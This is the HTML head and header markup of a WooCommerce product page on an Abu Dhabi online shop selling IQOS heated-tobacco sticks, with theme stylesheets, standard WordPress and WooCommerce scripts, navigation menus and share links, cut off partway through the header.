<link rel='stylesheet' id='wd-tabs-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=8.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://heetsabudhabi.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://heetsabudhabi.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heetsabudhabi.ae/wp-json/wp/v2/product/8059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heetsabudhabi.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://heetsabudhabi.ae/?p=8059' />
<meta name="google-site-verification" content="ME0-mp4MezRYM3OOUJu_Tv1Lvy4XIILimleoLCjGglg" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_287588-css" data-type="wd-style-header_287588">
				:root{
	--wd-top-bar-h: 80px;
	--wd-top-bar-sm-h: 80px;
	--wd-top-bar-sticky-h: 60px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 95px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 19px;
}

.whb-top-bar .wd-dropdown:after {
	height: 30px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(51, 144, 89, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//heetsabudhabi.ae/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #83b735;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://heetsabudhabi.ae/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-8059 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-categories" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_287588 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49 wd-inline"><div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Instant Delivery | Free Shipping on 400AED | Instant Delivery | Cash on Delivery All UAE | 1 to 2hrs in dubai</strong></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/&media=https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg&description=IQOS+Heets+Teak+Selection+from+Lebanon" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-6805" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-6805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6804 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6803 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="whb-space-element whb-s1rlolz0n0phlfvugb80 " style="width:10px;"></div>

<div class="wd-header-text reset-last-child whb-k5908uxaryhwnjik0sug wd-inline"><strong>Instant Delivery | Free Shipping on 400AED | Instant Delivery | Cash on Delivery All UAE | 1 to 2hrs in dubai</strong></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://heetsabudhabi.ae/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 220px;" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com" loading="lazy"/>
</picture>
	</a>
					<a href="https://heetsabudhabi.ae/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 220px;">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com"/>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7864 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li id="menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li id="menu-item-9651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li id="menu-item-8468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://heetsabudhabi.ae/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://heetsabudhabi.ae/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://heetsabudhabi.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://heetsabudhabi.ae/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 179px;" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
